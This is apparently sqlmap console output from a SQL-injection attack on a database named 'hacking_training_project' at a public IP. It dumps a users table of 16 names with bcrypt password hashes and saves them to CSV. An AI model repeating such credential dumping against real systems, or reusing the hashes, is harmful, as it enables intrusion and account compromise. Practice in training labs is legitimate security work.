 [21:22:48] [INFO] fetching entries of column(s) 'name,password' for table 'users' in database 'hacking_training_project'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to
merge them in further requests? [Y/n]
Database: hacking_training_project
Table: users
[16 entries]
+-----------------------+--------------------------------------------------------------+
| name                  | password
                             |
+-----------------------+--------------------------------------------------------------+
| admin                 | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki |
| Donald Duck           | $2y$10$PM.7nBSP5FMaldXiM/S3s./p5xR6GTKvjry7ysJtxOkBqOJURAHsO |
| Brutus                | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki |
| Chandan               | $2y$10$4cZBEIrgthXdvT1hwUlivuFELe03rR.GIcdp03NjrlS0VeiOKLVDa |
| Popeye the sailor man | $2y$10$Fkv1RfwYTioW0w2CaZtAQuXVnhGAUjt/If/yTqkNPC5zTrsVm7EeC |
| Radhika               | $2y$10$RYxNhOyV/G4g7OtFwpqYaexvHi8rF6XXui8kT1WtrfqhTutCA8JC. |
| Nandan                | $2y$10$G.cRNLMEiG79ZFXElHg.R.o95334U0xmZu4.9MqzR5614ucwnk59K |
| Murthy Adapa          | $2y$10$mzQGzD4sDSj2EunpCioe4eK18c1Abs0T2P1a1P6eV1DPR.11UubDG |
| John Albert           | $2y$10$GhDB8h1X6XjPMY12GZ1vDO7Y3en97u1/.oXTZLmYqB6F18FBgecvG |
| Bob                   | $2y$10$kiUikn3HPFbuyTtK75lLNurxzqC0LX3eMGy0/Uxl6JOoG37dCGKLq |
| Jack                  | $2y$10$z/nyNlkRJ76m9ItMZ4N5lOeRxy6Gkqi9N/UBcJu5ZeO7eM7N4pTHu |
| Bulla Boy             | $2y$10$HT5oiRMetqaZ7xGZPE9s2.Mk1yF4PnYDJHCWbm2w/xuKpjEEI/zjG |
| hunter                | $2y$10$pB3U9iFxwBgSbl2AkBpiEeIBdhiYfWy9y.xV23q12gGbMCyn7N3g2 |
| asd                   | $2y$10$At5pFZnRWpjCD/yNnJWDL.L3Cc4Cv0W8Q/WEHmWzBFqVIkBQFpCF2 |
| acdc                  | $2y$10$J50B78.gpucuLTwpHwbcPedYcain.Yi.tsTLyQtK17FzdSpmIRRbi |
| sanu                  | $2y$10$ge6AlpJNNVmjiiiggvp03.d3a/2EEIV2xf1Rbyzshhd/Z8/9tZzYC |
+-----------------------+--------------------------------------------------------------+
[21:22:49] [INFO] table 'hacking_training_project.users' dumped to CSV file 'C:\Users\User\AppData\Local\sqlmap\output\13.233.113.37\dump\hacking_training_p
roject\users.csv'
[21:22:49] [INFO] fetched data logged to text files under 'C:\Users\User\AppData\Local\sqlmap\output\13.233.113.37'